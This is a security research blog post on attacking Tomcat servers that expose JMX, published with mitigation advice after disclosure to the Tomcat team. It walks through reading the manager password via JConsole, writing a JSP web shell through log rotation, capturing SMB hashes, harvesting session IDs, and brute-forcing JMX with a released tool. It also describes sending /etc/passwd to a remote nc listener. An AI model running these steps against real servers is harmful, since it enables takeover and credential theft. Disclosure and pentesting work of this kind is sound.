This blog post focuses on some interesting features of a Tomcat server configured to expose the Java Management Extension (JMX) service to external network interfaces for remote monitoring and management purposes.
These features might be abused by an attacker to gain control over a system by using the JConsole tool that ships with the Java Development Kit (JDK).
This post was created to highlight new attack vectors – not previously known to the author – against Tomcat servers exposing JMX interfaces.
It is hoped enough information is provided so that sufficient mitigations can be put in place to prevent these vectors from being actively exploited and to support other penetration testing teams when assessing the security posture of Tomcat servers using this configuration.
Note that the issues discussed in this post have been presented to, and classed by, the Tomcat team as known features of the application and so there will not be any patches to the issues discussed at this time.
In summary, Tomcat noted:
- Java JMX access is equivalent to admin/root access and is treated the same way as physical access to the machine with admin/root would be treated.
- Other sensitive information, such as session IDs, is available via JMX and hiding this information would significantly reduce the usefulness of the JMX interface.
- Tomcat documentation does not generally cover topics, such as JMX, that are typically covered elsewhere
Any readers with concerns after reading this post should follow the recommendations provided in section nine.
1. The JMX service on Tomcat
The JMX service shipping with Apache Tomcat is normally used over the network to monitor and/or manage remote Tomcat server instances, using ad-hoc applications interacting with the server via Java Remote Method Invocation (RMI) calls.
This is a service which is not enabled by default, contrary to what happens with other common Java Enterprise Edition servers like JBoss where this interface is normally started with the default configuration.
In order to start using the JMX service for Tomcat, a number of simple changes are required within the setenv.sh/setenv.bat, used to set the environment variables and other properties utilised by the Catalina process during startup.
This JMX service can be configured to support authentication but it is not enabled by default. When authentication is enabled – as is always recommended – its authorisation model allows access to two different users belonging to a readonly or readwrite role.
Information available on the Internet regarding the configuration of a JMX interface on Tomcat is sparse and largely outdated.
As an example, the page at the following URL is titled Monitoring and Managing Tomcat but its instructions refer to a quick configuration guide created for Java 6:
The first paragraph of this guide starts with a note:
“Note: This configuration is needed only if you are going to monitor Tomcat remotely. It is not needed if you are going to monitor it locally, using the same user that Tomcat runs with.”
The quick guide then continues, including a simple configuration where authentication is not enabled. It then suggests a configuration change – for when authentication is required – enabling the two roles discussed above and also assigning passwords.
The interesting piece from the guide is included below:
- If you require authorization, add and change this:
 -Dcom.sun.management.jmxremote.authenticate=true
 -Dcom.sun.management.jmxremote.password.file=../conf/jmxremote.password
 -Dcom.sun.management.jmxremote.access.file=../conf/jmxremote.access
- edit the access authorization file $CATALINA_BASE/conf/jmxremote.access:
monitorRole readonly
controlRole readwrite
- edit the password file $CATALINA_BASE/conf/jmxremote.password:
monitorRole tomcat
controlRole tomcat
Tip: The password file should be read-only and only accessible by the operating system user Tomcat is running as.
As can be seen from above, the jmxremote.access file is including the two usernames (monitorRole and controlRole) and their associated roles. The jmxremote.password is then setting the passwords for these users to tomcat.
Enabling authentication is always recommended for this service although this is not highlighted by the quick guide.
The guide is not highlighting the importance of setting strong passwords for both the readonly and readwrite user either. This is why, during an onsite penetration test, these interfaces are often found configured without authentication or using simple passwords similar to those suggested in the above guide.
2. Determining if the Tomcat JMX interface is enabled
A scan using nmap is normally needed to confirm if the JMX interface associated with Tomcat is up and running on a remote server.
Using both the –version-all and -A flags is strongly recommended in this case as it will tell nmap to fire additional probes to detect the presence of the JMX interfaces on non-standard ports.
As an example, let’s assume scanning of a Tomcat server using the following command line:
>nmap -p- -sV -A 192.168.11.128 -n

Nmap scan report for 192.168.11.128
Host is up (0.00028s latency).
Not shown: 65521 closed ports
PORT STATE SERVICE VERSION
...
2001/tcp open dc?
...
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/8.0.39
...
49222/tcp open unknown
For brevity, the scan results above only include ports associated with Tomcat. As can be seen, port 2001/tcp and port 49222/tcp are not clearly identified.
However, adding the –version-all flag will reveal additional interesting information:
>nmap -p- -A -sV --version-all 192.168.11.128

Nmap scan report for 192.168.11.128
Host is up (0.00032s latency).
Not shown: 65521 closed ports
PORT STATE SERVICE VERSION
...
2001/tcp open java-rmi Java RMI Registry
| rmi-dumpregistry:
| jmxrmi
| implements javax.management.remote.rmi.RMIServer,
| extends
| java.lang.reflect.Proxy
| fields
| Ljava/lang/reflect/InvocationHandler; h
| java.rmi.server.RemoteObjectInvocationHandler
| @192.168.11.128:2001
| extends
|_ java.rmi.server.RemoteObject
...
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/8.0.39
...
49222/tcp open rmiregistry Java RMI
In this case, the JMX service was configured to run on a non-standard port of 2001/tcp rather than port 1099/tcp, which is often preferred as a choice for this kind of service.
Furthermore, it should be noted that a random high port running Java RMI is also available for Tomcat when the JMX interface is running. Being able to contact this port from a client/attacker perspective is also important.
That said, nmap alone cannot determine whether authentication is enabled on a Tomcat JMX interface.
3. Connecting to the JMX service by using JConsole

If you use Windows, JConsole is a small executable normally shipping with the JDK and stored under the bin folder. Simply launch it to see the following screen:

JConsole is also available with the JDK shipping for Linux and can be found in Kali as well:

If you want to connect to a remote Tomcat JMX interface, select the Remote Process option and enter the IP address of your target followed by the port number where the registry is running. Then click the Connect button:
JConsole is able to detect if SSL is enabled on the target and shows the following prompt if not:

To continue, simply click on the Insecure connection button. When authentication is enabled then the following prompt is usually shown:

In this case, you should use the username and password text boxes to enter some valid credentials. Note that you can get a Connection Failed error for other reasons as well.
One of the common reasons for this connection failed message is due to a firewall between the attacker and the server. This firewall might be configured to block incoming traffic to the high port used by the additional Java RMI process which is launched by Tomcat (e.g. this port was 49222/tcp listed in the previous nmap scan output).
A traffic capture using your favourite network sniffer should be performed to understand if the Connection Failed error is related to authentication.

In the below example, the Tomcat JMX server – running at 192.168.11.128 – is returning an RMI message including an authentication failed error:

Note that the error above includes the Credentials required string indicating that no credentials were specified within the JConsole initial screen.
A different error message is returned when some credentials are entered:
If authentication is not enabled – which is likely to be true on some internal network penetration tests – the following screen will appear:

This is when things start to get interesting.
From this point onwards, we will consider the case of an attacker that was able to identify a listening Tomcat JMX interface and could connect to it using JConsole. This would be possible because authentication was not enabled or because the attacker was able to guess some valid credentials.
4. Reading Tomcat manager password using JMX
Suppose a Tomcat target has the manager application enabled but is not using any weak credentials (like admin/admin or tomcat/manager). Suppose an attacker tried automatic scripts to brute force a valid password without success.
At this point, it might be concluded that there’s no way to discover the manager password.
There is, in fact, a simple way to recover this password regardless of its strength – no reference of this technique was known to the researcher at the time of writing this article.
The method is to launch JConsole on your machine and point it at the remote Tomcat JMX server. Then select the MBeans tab highlighted below:

After doing so, this screen will be shown:

Expand the Users folder visible above and select the following node:
Users->User->”manager”->UserDatabase->Attributes
You should be able to see something like this that reveals the credentials:

At this point you are free to connect to the remote Tomcat manager using the discovered credentials to take control of the server.
5. Directory traversal in log rotation function
If you have followed this post until now you already have a good and easy way to access the Tomcat manager in order to compromise the underlying server.
A typical way to do this is by deploying a simple web application archive (WAR) including code allowing execution of operating system (OS) commands, and then investigating what’s on the server.
If the server is running on Windows then most of the time it will run as SYSTEM or as an administrator. As a result, your OS commands will run at the highest privilege level.
But what if, for some reason, the Tomcat manager is not there?
Although it is unlikely for this to be the case for servers deployed within an internal network, it is still an eventuality and so we need another way to explore exploitation of the server, assuming that we are still able to connect to the Tomcat JMX interface.
5.1 – The log rotates function
Among the large number of Tomcat JMX MBeans operations available to users with write permissions, one in particular displayed interesting behavior. This specific function is also accessible when the JMX service is not configured to support authentication. This is its Java signature:
boolean rotate(string newFileName)
The above signature is available under the following node:
Catalina->Valve->localhost->AccessLogValve->Operations
This suggests that the rotate function is used to save a copy of the Tomcat access logs to a file on the server.
To prove this point a Bitnami Linux VM was downloaded running a Tomcat 8.0.39. The server was then configured to expose a JMX port in order to allow a connection using JConsole. The rotate function was finally used to specify a file at this location:
/tmp/test.log
The following confirmation message was returned by the server as soon as the process was completed:

The presence of the test.log file was confirmed under the tmp directory. Until the moment the rotate function was called, the directory’s content was the Tomcat access logs.
bitnami@ubuntu:/tmp$ cat /tmp/test.log
192.168.11.1 - - [08/Dec/2016:14:50:42 +0000] "GET /test-log-request HTTP/1.1" 404 1026
bitnami@ubuntu:/tmp$
5.2 – Executing OS commands on the server
As discussed in the previous section, the rotate function will allow the storing of a file within an arbitrary folder on the server. It will also allow an arbitrary extension for that file to be selected.
This means that, as an attacker, we can abuse it to create a Java Servlet Page (JSP) file under a folder used by Tomcat to serve a web application. Our goal here is to create a file including the right JSP instruction to execute a command on the server.
In order to achieve this, we first need to poison the Tomcat access logs with a request that includes some valid JSP code in the URL.
As an example, the following request could be sent using Burp Suite Repeater. Note that in this case our testing Tomcat was running on port 80/tcp:

Now we need to find a valid path to store our JSP file using the rotate function. For this we can use some of the information available on the JConsole screens.
The VM Summary tab can provide information about the catalina.base property. This tab includes a section – near the bottom of the window – stating the Java VM arguments.
An example of this can be seen below:

The Catalina base folder should then return a webapps folder which includes the various web applications served by Tomcat.
The web applications deployed on the server can be viewed by looking at some other areas within the MBeans tab.
The following screenshot is an example of the default applications shipping with a Tomcat server:

Putting together the information about the Catalina base folder and a list of the applications hosted on Tomcat, it is now possible to determine a folder to store our JSP file.
As an example, a test.jsp file could be stored under the /docs folder application using this absolute path:
/opt/bitnami/apache-tomcat/webapps/docs/test.jsp
At this point, the path above can be used with the rotate function:

We can now open a browser and run a command. In the following screenshot a command is executed to paste the content of the /etc/passwd to the nc client which in turn is connecting to a remote listener:

For reference, the URL used to execute the command was as follows:
This includes some tweaks allowing use of the pipe symbol to redirect the output from a command to another command executed on the server.
If needed, the one-liner web shell used until now could also be used to execute the wget command on the server and download a more versatile JSP shell from a remote machine.
5.3 – Capturing SMB challenge-responses hashes
As already discussed, if your target Tomcat server is running on Windows then this means that commands executed via the JSP shell and created via the rotate function will run with the highest privileges.
However, there could be occasions when this is not true and the server is running using a domain user account. If that is the case, then capturing SMB challenge-responses and cracking them might be possible. The rotate function can also be used at this stage.

To test this attack scenario, a Kali machine was used to launch the Metasploit SMB capture auxiliary module.
A JMX connection was then performed using JConsole and the rotate function used with the following argument:
192.168.11.136test
In this case the IP address shown above was that of the Kali machine. The following screenshot confirms that Tomcat sent a request to the remote IP address and Kali was able to capture the SMB challenge three times:
5.4 – Client-side attacks by creating other file types

Note that the rotate function can be also used to create sensitive files – such as HTML files – and store them within a target web application in order to perform client-side attacks such as Cross-Site Scripting (XSS).
This involves repeating the steps above, poisoning the log file with valid HTML code and then storing a file with a HTML extension within a folder hosting a Tomcat web application.
6. Grabbing a web application user’s session ID(s)
An additional Tomcat JMX operation that could be abused by an attacker to hijack a Tomcat web application user’s session is the listSessionIds(), available under the following node:
Catalina->Manager->[ApplicationName]->Operations->listSessionIds()
This operation is normally available for each of the web applications deployed with Tomcat and, as the name suggests, will return all JSESSIONID(s) generated for the users connected to that application.
As an example, the following screenshot shows the session ID that was available when a user of the manager application was connected:

One of the operations available via the Tomcat JMX service would allow retrieving JSESSIONID cookie values and therefore could allow an attacker to impersonate another user by hijacking their session.
Note that this issue cannot be exploited to access the manager application since a valid username and password for the account is required. However, other applications deployed on the server – such as those supporting authentication based on the JSESSIONID cookie – are affected.
An attacker who is able to run the listSessionIds() function would then be able to hijack another user’s session.
Note that the listSessionIds() is another operation which is only available to a JMX user with write permission.
If the JMX server is configured to allow unauthenticated access then it can still be used.
7 Brute forcing your way into Tomcat JMX
When the Tomcat JMX service is configured with authentication enabled and a strong password is used there is still potential for gaining unauthorised access.
In fact, the authentication process implemented for this service does not lock out accounts after a number of failed logins and is therefore vulnerable to brute force password guessing attacks.
A proof-of-concept tool – jmxbf – has been developed by the author to demonstrate this.
Below is an example of its usage:
$>Usage:
java -jar jmxbf.jar
-h,--hostThe JMX server IP address.
-p,--portThe JMX server listening port.
-pf,--passwords-fileFile including the passwords, one per line.
-uf,--usernames-fileFile including the usernames, one per line.
Example:
$>java –jar jmxbf.jar –h 192.168.20.1 –p 1099 –uf usernames.txt –pf passwords.txt
Some sample output is included below:
$>java –jar jmxbf.jar –h 192.168.20.1 –p 1099 –uf usernames.txt –pf passwords.txt

Auth failed!!!
Auth failed!!!
Auth failed!!!

. . .

Auth failed!!!
Auth failed!!!
###SUCCESS### - We got a valid connection for: control:supersecretpwd
Found some valid credentials - continuing brute force
....
###SUCCESS### - We got a valid connection for: monitor:monitor

Found some valid credentials - continuing brute force
Auth failed!!!
Auth failed!!!
Auth failed!!!
Auth failed!!!

. . .

Auth failed!!!
Auth failed!!!
Auth failed!!!
The following valid credentials were found:

control:supersecretpwd
monitor:monitor
This tool is available for download from our Github page:
8. Other issues?
As already mentioned, a very large list of MBeans operations and attributes are available to a user connecting to the Tomcat JMX service. It could be that additional functions are exploitable in a similar way to that shown for the rotate function issue discussed above.
Further research is required to confirm this.
If you are not able to access the Tomcat JMX console due to strong authentication measures being in place, then there are still potential methods for subverting the server.
Tomcat has recently patched two vulnerabilities related to Java deserialisation that can be exploited if the JMX server is exposed:
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-3427
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-8735
This post won’t discuss these vulnerabilities in detail but suffice to say that if your Tomcat target is running on a system where the version of Java is old then it may be possible to achieve remote command execution (RCE) by sending specific packets to the JMX server.
Further blog posts will be released on this topic pending additional research.
9. Recommendations
There are a number of recommendations that can be implemented to protect a Tomcat server from the issues described in this post.
To begin, it is recommended that access to the JMX service is firewalled. Only whitelisted IP addresses should be able to contact it.
Furthermore, authentication with strong passwords should always be enabled. Below is an example of a setenv.bat file for Windows to enable authentication:
SET JAVA_HOME={replace with full path to Java JDK}
SET JRE_HOME=%JAVA_HOME%
SET JAVA_OPTS=%JAVA_OPTS% -Xms256m -Xmx512m -XX:MaxPermSize=256m -server
SET CATALINA_OPTS=-Dcom.sun.management.jmxremote
-Dcom.sun.management.jmxremote.port=1099
-Dcom.sun.management.jmxremote.rmi.port=1099
-Dcom.sun.management.jmxremote.ssl=true
-Dcom.sun.management.jmxremote.local.only=false
-Djava.rmi.server.hostname={replace with Tomcat server IP address}
SET CATALINA_OPTS=%CATALINA_OPTS%
-Dcom.sun.management.jmxremote.authenticate=true
-Dcom.sun.management.jmxremote.password.file=%CATALINA_BASE%/conf/jmxremote.password
-Dcom.sun.management.jmxremote.access.file=%CATALINA_BASE%/conf/jmxremote.access
Below is an example of the setenv.sh file for Linux:
JAVA_HOME={replace with full path to Java JDK}
JRE_HOME=$JAVA_HOME
JAVA_OPTS="-Djava.awt.headless=true -XX:+UseG1GC -Dfile.encoding=UTF-8 $JAVA_OPTS "
JAVA_OPTS="-XX:MaxPermSize=256M -Xms256M -Xmx512M $JAVA_OPTS "
CATALINA_OPTS="-Dcom.sun.management.jmxremote
-Dcom.sun.management.jmxremote.port=1099
-Dcom.sun.management.jmxremote.rmi.port=1099
-Dcom.sun.management.jmxremote.ssl=true
-Dcom.sun.management.jmxremote.local.only=false
-Djava.rmi.server.hostname={replace with Tomcat server IP address}
-Dcom.sun.management.jmxremote.authenticate=true
-Dcom.sun.management.jmxremote.password.file=../conf/jmxremote.password
-Dcom.sun.management.jmxremote.access.file=../conf/jmxremote.access"
export JAVA_HOME
export JRE_HOME
export JAVA_OPTS
export CATALINA_OPTS
SSL should also be enabled to protect the authentication process from credential sniffing attacks.
Note that in both configurations above the jmxremote.ssl variable was set to true.
However, a number of additional variables to properly enable SSL were not included. This requires some additional configuration steps that will not be detailed here.
The following URL(s) include information that can be referenced for this task:
- https://db.apache.org/derby/docs/10.10/adminguide/radminjmxenablepwdssl.html
- https://www.ibm.com/support/knowledgecenter/SSYMRC_6.0.1/com.ibm.jazz.repository.web.admin.doc/topics/t_server_mon_tomcat_option3.html
It is also highly recommended that very strong passwords are set for both the readonly and readwrite users within the jmxremote.password. These should be different to the Tomcat manager password.
Also, consider choosing unusual usernames for both users.
Additionally, only the Tomcat user should be allowed to read the jmxremote.password file. Tomcat won’t start if it detects read permissions for this file are too lax.
The following command can be used on Windows to set these permissions:
cacls jmxremote.password /P [username]:R
Despite JMX access being equivalent to admin/root access, if one is able to access the JMX service as a readonly user then it is still possible to see the Tomcat manager username and password.
It is true that the readonly user won’t be allowed to run any of the JMX operations, but they are still able to access a sensitive piece of information that in most cases will result in a full compromise of the Tomcat server.
With regards to the rotate function issue, the author believes that strict controls should be put in place to avoid the Tomcat JMX server from creating a log file with any extension on any folders available on the server.
Log file(s) created via this function should only be created within the Tomcat logs folder which would not be accessible using a URL.
Finally, consider storing a hashed version of the Tomcat manager’s password on the system – as this hash is going to be visible within the JMX attributes – rather than the plaintext version.
Note that this was one of the comments we received from Tomcat while discussing the issue of the JMX readonly user being able to read the manager’s password. However, even if this was the case the username would still be in clear-text and therefore attackers could use offline password cracking tools to attempt to retrieve the password.
The following URL(s) includes some references if you are interested in storing a hashed version of your Tomcat manager user:
- https://tomcat.apache.org/tomcat-8.0-doc/realm-howto.html#Digested_Passwords
- http://www.jdev.it/encrypting-passwords-in-tomcat/
- https://leanjavaengineering.wordpress.com/2011/02/04/tomcat-digested-passwords/
Below is a usage example for the digest utility shipping with Tomcat:
digest.bat -s 0 -i 1 themanagersecretpassword
This will output the plaintext and then the digested form of the credentials separated, by a colon:
themanagersecretpassword:42052cec2459a6b4c383f2c43698d0528fe3f39756f8524763fc
9e2997e77ebf1f1ba9bc0926b7395e32bb796e4ec0c1045e96c15c1edb510c2e295a5c11b095
Note that in the above example the -s and -i parameters were used to set the length of the salt and the number of iterations respectively.
The digest utility also accepts an -a parameter to specify the algorithm to be used to hash the password.
According to Tomcat recommendation, when the -a (algorithm) parameter is not used, then a default of SHA-512 will be used.
Additionally, it should be noted that using the digest utility without the -s and -i parameter will return an output in the format {salt}${iterations}${digest}, as in the following example:
>digest.bat themanagersecretpassword
themanagersecretpassword:92cd45d5db0f5794c794bf4fb0cc975347978d53673ec3c946a28c199c209995$1$a27648
ca5671b33692ebb95a80720903dfd50b13da649b1d703ffc0260b2194ddec21616528bf4f6a99fb6b8fa724c6c518c2c45
125b135b82c2ec16b060cb2f
In the case above, default values are used with regards to the length – in bytes – of the salt and number of iterations.
Although it was not known to the author at the time of writing, the following tool was created in 2014 by Jeremy Mousset covering a number of sections discussed in this article plus some more without involving jConsole: https://github.com/jmxploit/jmxploit
Written by Daniele Costa
First published on 03/02/17
